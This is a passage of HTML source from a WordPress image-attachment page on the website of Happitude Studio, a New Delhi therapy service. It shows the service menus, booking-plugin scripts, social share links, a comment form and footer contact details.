it?","social_login_google_client_id":"631578530635-fdka89m3d3vlujon8am9av6nsfcmb97a.apps.googleusercontent.com","social_login_google_route":"auth__login_customer_using_google_token","recurring_bookings_preview_route":"recurring_bookings__recurring_bookings_preview","social_login_facebook_app_id":"2610388189209325","pick_datetime_on_calendar_route":"recurring_bookings__pick_datetime_on_calendar","change_timezone_route":"timezone_selector__change_timezone","enable_cloudflare_turnstile":"off"};
/* ]]> */
</script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://www.happitudestudio.com/wp-content/plugins/latepoint/public/javascripts/front.js?ver=5.2.5" id="latepoint-main-front-js"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://www.happitudestudio.com/wp-content/plugins/latepoint-payments-razorpay/public/javascripts/latepoint-payments-razorpay-front.js?ver=2.1.5" id="latepoint-payments-razorpay-front-js"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://www.happitudestudio.com/wp-content/plugins/latepoint-pro-features/public/javascripts/latepoint-pro-features-front.js?ver=1.2.4" id="latepoint-pro-features-front-js"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://accounts.google.com/gsi/client" id="google-gsi-client-js"></script>
<link rel="https://api.w.org/" href="https://www.happitudestudio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.happitudestudio.com/wp-json/wp/v2/media/2115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.happitudestudio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.happitudestudio.com/?p=2115' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.happitudestudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.happitudestudio.com%2Flanding-rev-1-img-8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.happitudestudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.happitudestudio.com%2Flanding-rev-1-img-8%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://i0.wp.com/www.happitudestudio.com/wp-content/uploads/2020/11/cropped-Profile.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.happitudestudio.com/wp-content/uploads/2020/11/cropped-Profile.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.happitudestudio.com/wp-content/uploads/2020/11/cropped-Profile.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.happitudestudio.com/wp-content/uploads/2020/11/cropped-Profile.png?fit=270%2C270&#038;ssl=1" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-2115 attachmentid-2115 attachment-png wp-theme-mindcare latepoint qode-framework-1.1.9  qodef-content-grid-1200 qodef-header--dark qodef-header--standard qodef-header-appearance--sticky qodef-mobile-header--minimal qodef-mobile-header-appearance--sticky qodef-drop-down-second--full-width mindcare-core-1.1.1 mindcare-1.3 wpb-js-composer js-comp-ver-6.9.0 vc_responsive qodef-header-standard--right qodef-search--covers-header" itemscope itemtype="https://schema.org/WebPage">
		<div id="qodef-page-wrapper" class="">
		<p class="top-header"><i class="fas fa-gift"></i>&nbsp;&nbsp;&#8377;500 off on your 1st session, use code - TRYTHERAPY</p>
		<header id="qodef-page-header">
		<div id="qodef-page-header-inner" class="qodef-content-grid">
		<a itemprop="url" class="qodef-header-logo-link qodef-height--set" href="https://www.happitudestudio.com/" style="height:50px" rel="home">
	<img width="499" height="133" src="https://www.happitudestudio.com/wp-content/uploads/2021/03/Happitude-logo.svg" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="499" height="133" src="https://www.happitudestudio.com/wp-content/uploads/2021/03/Happitude-logo.svg" class="qodef-header-logo-image qodef--dark" alt="logo dark" />	<img width="499" height="133" src="https://www.happitudestudio.com/wp-content/uploads/2021/03/Happitude-logo.svg" class="qodef-header-logo-image qodef--light" alt="logo main" /></a>	<nav class="qodef-header-navigation" aria-label="Top Menu">
		<ul id="qodef-main-navigation-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3305"><a href="https://www.happitudestudio.com/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Home</span></span></a></li>
<li class="mega-menu-column menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3873 qodef-menu-item--wide"><a href="#"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Services</span></span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner qodef-content-grid qodef-content-grid"><ul class="sub-menu">
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3532"><a href="https://www.happitudestudio.com/services/stress-anxiety-depression/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/stress.svg"> Stress, Anxiety &#038; Depression</span></span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.happitudestudio.com/services/romantic-relationship-marriage-family/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/Couple.jpg"> Romantic Relationship, Marriage &#038; Family</span></span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3867"><a href="https://www.happitudestudio.com/services/parenting-child-adolescent-issues/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/teen.svg"> Parenting, Child &#038; Adolescent Issues</span></span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://www.happitudestudio.com/services/enhancing-self-love-confidence-building-a-happy-attitude/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/self-confidence.svg"> Enhancing Self-love, Confidence &#038; building a Happy-Attitude</span></span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.happitudestudio.com/services/office-politics-poor-motivation-dissatisfaction-at-work/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/office.svg"> Office Politics, Poor Motivation &#038; Dissatisfaction at Work</span></span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3872"><a href="https://www.happitudestudio.com/services/therapy-for-business/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/erp.svg"> Therapy for Business</span></span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452"><a href="https://www.happitudestudio.com/our-team/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Therapists</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2783"><a href="https://www.happitudestudio.com/blog/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Blog</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3447"><a href="https://www.happitudestudio.com/customer-dashboard/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Dashboard</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3999"></li>
</ul>	</nav>
<div class="qodef-widget-holder">
	<div id="text-7" class="widget widget_text qodef-header-widget-area-one" data-area="header-widget-one">			<div class="textwidget"><div class="latepoint-book-button-wrapper wp-block-button"><a href="#" class="latepoint-book-button os_trigger_booking wp-block-button__link" style="background-color: #0EC1A7; color: #ffffff; font-size: 14px; border-radius: 4px; padding: 10px 15px; text-transform: uppercase;font-weight:bold" >BOOK NOW</a></div>
</div>
		</div></div>
	</div>
	<div class="qodef-header-sticky">
    <div class="qodef-header-sticky-inner qodef-content-grid">
        <a itemprop="url" class="qodef-header-logo-link qodef-height--set" href="https://www.happitudestudio.com/" style="height:50px" rel="home">
	<img width="499" height="133" src="https://www.happitudestudio.com/wp-content/uploads/2021/03/Happitude-logo.svg" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="499" height="133" src="https://www.happitudestudio.com/wp-content/uploads/2021/03/Happitude-logo.svg" class="qodef-header-logo-image qodef--dark" alt="logo dark" />	<img width="499" height="133" src="https://www.happitudestudio.com/wp-content/uploads/2021/03/Happitude-logo.svg" class="qodef-header-logo-image qodef--light" alt="logo main" /></a>	<nav class="qodef-header-navigation" aria-label="Top Menu">
		<ul id="qodef-sticky-navigation-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3305"><a href="https://www.happitudestudio.com/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Home</span></span></a></li>
<li class="mega-menu-column menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3873 qodef-menu-item--wide"><a href="#"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Services</span></span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner qodef-content-grid qodef-content-grid qodef-content-grid"><ul class="sub-menu">
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3532"><a href="https://www.happitudestudio.com/services/stress-anxiety-depression/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/stress.svg"> Stress, Anxiety &#038; Depression</span></span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.happitudestudio.com/services/romantic-relationship-marriage-family/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/Couple.jpg"> Romantic Relationship, Marriage &#038; Family</span></span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3867"><a href="https://www.happitudestudio.com/services/parenting-child-adolescent-issues/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/teen.svg"> Parenting, Child &#038; Adolescent Issues</span></span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://www.happitudestudio.com/services/enhancing-self-love-confidence-building-a-happy-attitude/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/self-confidence.svg"> Enhancing Self-love, Confidence &#038; building a Happy-Attitude</span></span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.happitudestudio.com/services/office-politics-poor-motivation-dissatisfaction-at-work/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/office.svg"> Office Politics, Poor Motivation &#038; Dissatisfaction at Work</span></span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3872"><a href="https://www.happitudestudio.com/services/therapy-for-business/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/erp.svg"> Therapy for Business</span></span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452"><a href="https://www.happitudestudio.com/our-team/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Therapists</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2783"><a href="https://www.happitudestudio.com/blog/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Blog</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3447"><a href="https://www.happitudestudio.com/customer-dashboard/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Dashboard</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3999"></li>
</ul>	</nav>
	        <div class="qodef-widget-holder">
	            <div id="text-6" class="widget widget_text qodef-sticky-right">			<div class="textwidget"><div class="latepoint-book-button-wrapper wp-block-button"><a href="#" class="latepoint-book-button os_trigger_booking wp-block-button__link" style="background-color: #0EC1A7; color: #ffffff; font-size: 14px; border-radius: 4px; padding: 10px 15px; text-transform: uppercase;font-weight:bold" >BOOK NOW</a></div>
</div>
		</div>	        </div>
		    </div>
</div></header><header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner">
		<a itemprop="url" class="qodef-mobile-header-logo-link" href="https://www.happitudestudio.com/" style="height:50px" rel="home">
	<img width="499" height="133" src="https://www.happitudestudio.com/wp-content/uploads/2021/03/Happitude-logo.svg" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="499" height="133" src="https://www.happitudestudio.com/wp-content/uploads/2021/03/Happitude-logo.svg" class="qodef-header-logo-image qodef--dark" alt="logo dark" /><img width="499" height="133" src="https://www.happitudestudio.com/wp-content/uploads/2021/03/Happitude-logo.svg" class="qodef-header-logo-image qodef--light" alt="logo light" /></a>
<a href="javascript:void(0)" class="qodef-fullscreen-menu-opener qodef-fullscreen-menu-opener--predefined">
	<span class="qodef-open-icon">
		<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span><span class="qodef-line qodef-line-3"></span></span>	</span>
    <span class="qodef-close-icon">
		<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span><span class="qodef-line qodef-line-3"></span></span>	</span>
</a>	</div>
	</header>		<div id="qodef-page-outer">
			<div class="qodef-page-title qodef-m qodef-title--standard qodef-alignment--center qodef-vertical-alignment--header-bottom qodef--has-image">
		<div class="qodef-m-inner">
		
<div class="qodef-m-content qodef-content-grid ">
	    <h1 class="qodef-m-title entry-title">
        landing-rev-1-img-8    </h1>
</div>	</div>
	</div>			<div id="qodef-page-inner" class="qodef-content-grid">

<main id="qodef-page-content" class="qodef-grid qodef-layout--template ">
	<div class="qodef-grid-inner clear">
		<div class="qodef-grid-item qodef-page-content-section qodef-col--12">
	<div class="qodef-blog qodef-m qodef--single">
		<article class="qodef-blog-item qodef-e qodef-has-social-icons qodef-has-comments post-2115 attachment type-attachment status-inherit hentry">
	<div class="qodef-e-inner">
		<div class="qodef-e-media">
	</div>		<div class="qodef-e-content">
			<div class="qodef-e-info qodef-info--top">
				<div class="qodef-e-info-item qodef-e-info-author">
	<a itemprop="author" class="qodef-e-info-author-link" href="https://www.happitudestudio.com/author/user/">
		user	</a>
</div><div itemprop="dateCreated" class="qodef-e-info-item qodef-e-info-date entry-date published updated">
	<a itemprop="url" href="https://www.happitudestudio.com/2019/12/">December 23, 2019</a>
	<meta itemprop="interactionCount" content="UserComments: 0"/>
</div><div class="qodef-e-info-item qodef-e-info-category">
	</div>			</div>
			<div class="qodef-e-text">
				<h2 itemprop="name" class="qodef-e-title entry-title">
			landing-rev-1-img-8	</h2><p class="attachment"><a href="https://i0.wp.com/www.happitudestudio.com/wp-content/uploads/2019/12/landing-rev-1-img-8.png?ssl=1"><img loading="lazy" decoding="async" width="141" height="20" src="https://i0.wp.com/www.happitudestudio.com/wp-content/uploads/2019/12/landing-rev-1-img-8.png?fit=141%2C20&amp;ssl=1" class="attachment-medium size-medium" alt="a" /></a></p>
			</div>
			<div class="qodef-e-info-single qodef-info--bottom">
				<div class="qodef-e-info-left">
					<div class="qodef-e-info-item qodef-e-info-social-share"><div class="qodef-shortcode qodef-m  qodef-social-share clear qodef-layout--list ">		<ul class="qodef-shortcode-list">		<li class="qodef-facebook-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(&#039;https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.happitudestudio.com%2Flanding-rev-1-img-8%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);" data-cf-modified-99e961c5e7c3e1210f951d14-="">	 				<span class="qodef-icon-font-awesome fab fa-facebook-square qodef-social-network-icon"></span>			</a></li><li class="qodef-twitter-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(&#039;https://twitter.com/intent/tweet?text=+via+%40happitudestudiohttps://www.happitudestudio.com/landing-rev-1-img-8/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);" data-cf-modified-99e961c5e7c3e1210f951d14-="">	 				<span class="qodef-icon-font-awesome fab fa-twitter-square qodef-social-network-icon"></span>			</a></li><li class="qodef-linkedin-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; popUp=window.open(&#039;https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.happitudestudio.com%2Flanding-rev-1-img-8%2F&amp;title=landing-rev-1-img-8&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;" data-cf-modified-99e961c5e7c3e1210f951d14-="">	 				<span class="qodef-icon-font-awesome fab fa-linkedin qodef-social-network-icon"></span>			</a></li><li class="qodef-pinterest-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; popUp=window.open(&#039;https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.happitudestudio.com%2Flanding-rev-1-img-8%2F&amp;description=landing-rev-1-img-8&amp;media=https%3A%2F%2Fi0.wp.com%2Fwww.happitudestudio.com%2Fwp-content%2Fuploads%2F2019%2F12%2Flanding-rev-1-img-8.png%3Ffit%3D141%252C20%26ssl%3D1&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;" data-cf-modified-99e961c5e7c3e1210f951d14-="">	 				<span class="qodef-icon-font-awesome fab fa-pinterest-square qodef-social-network-icon"></span>			</a></li>	</ul></div></div>				</div>
				<div class="qodef-e-info-right">
						<div class="qodef-e-info-item qodef-e-info-comments">
		<a itemprop="url" class="qodef-e-info-comments-link" href="https://www.happitudestudio.com/landing-rev-1-img-8/#respond">
			0 Comments		</a>
	</div>
				</div>
			</div>
		</div>
	</div>
</article><div id="qodef-page-comments">
			
	<div id="qodef-page-comments-form">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Post a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/landing-rev-1-img-8/#respond" style="display:none;">cancel reply</a></small></h3><form action="https://www.happitudestudio.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="What brings you here" name="comment" cols="45" rows="4" aria-required="true"></textarea><div class="qodef-grid qodef-responsive--predefined qodef-layout--columns qodef-col-num--2 qodef-gutter--tiny"><div class="qodef-grid-inner clear"><div class="qodef-grid-item"><input id="author" name="author" placeholder="Name" type="text" value=""  aria-required='true' /></div>
<div class="qodef-grid-item"><input id="email" name="email" placeholder="E-mail" type="text" value=""  aria-required='true' /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="submit_comment" class="qodef-btn qodef-btn-medium qodef-btn-solid qodef-btn-with-prefix" value="Send"><span class="qodef-btn-text">Send</span></button> <input type='hidden' name='comment_post_ID' value='2115' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8c0fabac75" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="133"/><script type="99e961c5e7c3e1210f951d14-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</div>
</div>	</div>
</div>	</div>
</main>
			</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		<footer id="qodef-page-footer">
		<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--3 qodef-col-num--768--1 qodef-col-num--680--1 qodef-col-num--480--1 qodef-gutter--normal">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="mindcare_core_separator-16" class="widget widget_mindcare_core_separator" data-area="footer_top_area_column_1"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: rgba(255,255,255,0);margin-top: 14px;margin-bottom: 0px"></div>
</div></div><div id="mindcare_core_custom_font-3" class="widget widget_mindcare_core_custom_font" data-area="footer_top_area_column_1"><h3 class="qodef-shortcode qodef-m  qodef-custom-font qodef-custom-font-1846 qodef-layout--simple" style="color: #ffffff;margin: 0 0 -12px 0">Services</h3></div><div id="mindcare_core_icon_list_item-6" class="widget widget_mindcare_core_icon_list_item" data-area="footer_top_area_column_1"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin-bottom: 9px">
	<p class="qodef-e-title" >
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#ffffff" >	            </span>				<span class="qodef-e-title-text">- Stress, Anxiety &amp; Depression</span>
			</span>
			</p>
</div></div><div id="mindcare_core_icon_list_item-7" class="widget widget_mindcare_core_icon_list_item" data-area="footer_top_area_column_1"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin-bottom: 9px">
	<p class="qodef-e-title" >
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#ffffff" >	            </span>				<span class="qodef-e-title-text">- Romantic Relationship, Marriage &amp; Family</span>
			</span>
			</p>
</div></div><div id="mindcare_core_icon_list_item-8" class="widget widget_mindcare_core_icon_list_item" data-area="footer_top_area_column_1"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin-bottom: 9px">
	<p class="qodef-e-title" >
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#ffffff" >	            </span>				<span class="qodef-e-title-text">- Parenting, Child &amp; Adolescent Issues</span>
			</span>
			</p>
</div></div><div id="mindcare_core_icon_list_item-9" class="widget widget_mindcare_core_icon_list_item" data-area="footer_top_area_column_1"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin-bottom: 9px">
	<p class="qodef-e-title" >
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#ffffff" >	            </span>				<span class="qodef-e-title-text">- Enhancing Self-love, Confidence &amp; building a Happy-Attitude</span>
			</span>
			</p>
</div></div><div id="mindcare_core_icon_list_item-10" class="widget widget_mindcare_core_icon_list_item" data-area="footer_top_area_column_1"><div class="qodef-icon-list-item qodef-icon--icon-pack" >
	<p class="qodef-e-title" >
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#ffffff" >	            </span>				<span class="qodef-e-title-text">- Office Politics, Poor Motivation &amp; Dissatisfaction at Work</span>
			</span>
			</p>
</div></div><div id="mindcare_core_separator-31" class="widget widget_mindcare_core_separator" data-area="footer_top_area_column_1"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: rgba(255,255,255,0);margin-top: 12px;margin-bottom: 0px"></div>
</div></div>						</div>
											<div class="qodef-grid-item">
							<div id="mindcare_core_separator-15" class="widget widget_mindcare_core_separator" data-area="footer_top_area_column_2"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: rgba(255,255,255,0);margin-top: 14px;margin-bottom: 0px"></div>
</div></div><div id="mindcare_core_custom_font-4" class="widget widget_mindcare_core_custom_font" data-area="footer_top_area_column_2"><h3 class="qodef-shortcode qodef-m  qodef-custom-font qodef-custom-font-277 qodef-layout--simple" style="color: #ffffff;margin: 0 0 -12px 0">More Info</h3></div><div id="mindcare_core_icon_list_item-17" class="widget widget_mindcare_core_icon_list_item" data-area="footer_top_area_column_2"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin-bottom: 9px">
	<p class="qodef-e-title" >
					<a itemprop="url" href="/faqs" target="_self">
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#d58f76" >	            </span>				<span class="qodef-e-title-text">- FAQs</span>
			</span>
					</a>
			</p>
</div></div><div id="mindcare_core_icon_list_item-19" class="widget widget_mindcare_core_icon_list_item" data-area="footer_top_area_column_2"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin-bottom: 9px">
	<p class="qodef-e-title" >
					<a itemprop="url" href="/our-team" target="_self">
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  >	            </span>				<span class="qodef-e-title-text">- Therapists</span>
			</span>
					</a>
			</p>
</div></div><div id="mindcare_core_icon_list_item-18" class="widget widget_mindcare_core_icon_list_item" data-area="footer_top_area_column_2"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin-bottom: 9px">
	<p class="qodef-e-title" >
					<a itemprop="url" href="/blog" target="_self">
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  >	            </span>				<span class="qodef-e-title-text">- Blog</span>
			</span>
					</a>
			</p>
</div></div><div id="mindcare_core_icon_list_item-21" class="widget widget_mindcare_core_icon_list_item" data-area="footer_top_area_column_2"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin-bottom: 9px">
	<p class="qodef-e-title" >
					<a itemprop="url" href="https://forms.gle/DiepieSfFL8meyF67" target="_blank">
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  >	            </span>				<span class="qodef-e-title-text">- Training &amp; Internship</span>
			</span>
					</a>
			</p>
</div></div><div id="mindcare_core_icon_list_item-13" class="widget widget_mindcare_core_icon_list_item" data-area="footer_top_area_column_2"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin-bottom: 9px">
	<p class="qodef-e-title" >
					<a itemprop="url" href="/cancellation-policy" target="_self">
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#d58f76" >	            </span>				<span class="qodef-e-title-text">- Cancellation Policy</span>
			</span>
					</a>
			</p>
</div></div><div id="mindcare_core_icon_list_item-12" class="widget widget_mindcare_core_icon_list_item" data-area="footer_top_area_column_2"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin-bottom: 9px">
	<p class="qodef-e-title" >
					<a itemprop="url" href="/privacy-policy" target="_self">
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#d58f76" >	            </span>				<span class="qodef-e-title-text">- Privacy Policy</span>
			</span>
					</a>
			</p>
</div></div><div id="mindcare_core_icon_list_item-14" class="widget widget_mindcare_core_icon_list_item" data-area="footer_top_area_column_2"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin-bottom: 9px">
	<p class="qodef-e-title" >
					<a itemprop="url" href="/terms" target="_self">
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#d58f76" >	            </span>				<span class="qodef-e-title-text">- Terms of Use</span>
			</span>
					</a>
			</p>
</div></div>						</div>
											<div class="qodef-grid-item">
							<div id="mindcare_core_separator-17" class="widget widget_mindcare_core_separator" data-area="footer_top_area_column_3"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: rgba(255,255,255,0);margin-top: 14px;margin-bottom: 0px"></div>
</div></div><div id="text-2" class="widget widget_text" data-area="footer_top_area_column_3"><h3 class="qodef-widget-title">Happitude Studio</h3>			<div class="textwidget"><p>Happitude Wellness Private Limited<br />
<a href="https://goo.gl/maps/rE5kMJPJoecvDEhj7" target="_blank" rel="noopener">B 391, Basement, New Friends Colony,</a><br />
New Delhi &#8211; 110025, India</p>
<p>CIN &#8211; U85300DL2020PTC367171<br />
GST &#8211; 07AAFCH3607L1ZI</p>
<p>Tel: <a href="tel:+919811752090">+91 9811752090</a></p>
<p>Email: <a href="/cdn-cgi/l/email-protection#1c75727a735c747d6c6c75686978796f6869787573327f7371"><span class="__cf_email__" data-cfemail="1a73747c755a727b6a6a736e6f7e7f696e6f7e737534797577">[email&#160;protected]</span></a></p>
</div>
		</div><div id="mindcare_core_icon-11" class="widget widget_mindcare_core_icon" data-area="footer_top_area_column_3"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--normal" data-hover-color="#ffffff" style="margin: -17px 18px 0px 0px">
